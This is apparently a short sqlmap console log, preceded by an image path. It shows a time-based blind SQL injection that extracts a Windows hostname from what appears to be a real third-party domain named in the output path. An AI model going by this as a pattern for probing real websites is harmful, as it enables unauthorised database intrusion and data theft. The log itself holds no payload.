 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:09:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:09:34] [INFO] adjusting time delay to 2 seconds due to good response times
WIN-9EH
[15:10:29] [ERROR] invalid character detected. retrying..
[15:10:29] [WARNING] increasing time delay to 3 seconds
3MU
[15:11:06] [ERROR] invalid character detected. retrying..
[15:11:06] [WARNING] increasing time delay to 4 seconds
[15:11:17] [ERROR] invalid character detected. retrying..
[15:11:17] [WARNING] increasing time delay to 5 seconds
F1RM4
hostname:    'WIN-9EH3MUF1RM4'
[15:12:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/gnjp.tdxinfo.com
[*] shutting down at 15:12:39